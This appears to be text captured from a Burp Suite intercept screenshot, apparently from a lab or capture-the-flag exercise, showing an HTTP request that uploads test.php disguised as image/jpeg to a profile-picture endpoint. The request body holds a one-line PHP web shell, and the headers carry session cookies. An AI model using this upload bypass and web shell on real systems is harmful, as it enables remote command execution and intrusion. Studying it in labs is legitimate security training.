 Request to http://192.168.1.20:80
Forward Drop Intercept is on Action Open Browser Comment this item H
Pretty Raw Hex \n
1 POST /changepicture.php HTTP/1.1
2 Host: 192.168.1.20
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------155576927157619421627397​06901
8 Content-Length: 265
9 Origin: http://192.168.1.20
10 Connection: close
11 Referer: http://192.168.1.20/member-profile.php
12 Cookie: PHPSESSID=7o8mn6cmsga3brsgikhqrju9b0; SecretCookie=Njg2MTYzNmI2YzYxNjI0MDY4NjE2MzZiNmM2MTYyMmU2MzZmNmQzYTY4NjE2MzZiNmM2MTYyM2EzMTM2MzMzODM2MzUzNzM1MzIzOQ%3D%3D
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------15557692715761942162739706901
16 Content-Disposition: form-data; name="uploadedfile"; filename="test.php"
17 Content-Type: image/jpeg
18
19 <?php system($_GET['c']);?>
20
21 -----------------------------15557692715761942162739706901--
22